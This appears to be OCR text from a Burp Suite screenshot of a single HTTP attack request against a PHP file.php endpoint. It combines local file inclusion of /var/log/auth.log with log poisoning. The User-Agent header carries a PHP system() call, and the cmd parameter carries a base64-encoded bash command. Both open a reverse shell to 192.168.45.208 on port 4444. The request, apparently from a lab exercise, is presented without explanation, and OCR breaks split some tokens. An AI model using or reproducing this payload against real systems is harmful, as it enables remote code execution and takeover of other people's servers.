 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /console/file.php?file=/var/log/auth.log&cmd=
echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIwOC80NDQ0IDA%2bJjEK+|base6
4+-d|bash
2 HTTP/1.1
3 Host: ip
4 User-Agent: <?php
system('%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.45.208%2F4444%2
00%3E%261'); ?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880;
wordpress_test_cookie=WP%20Cookie%20check
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
1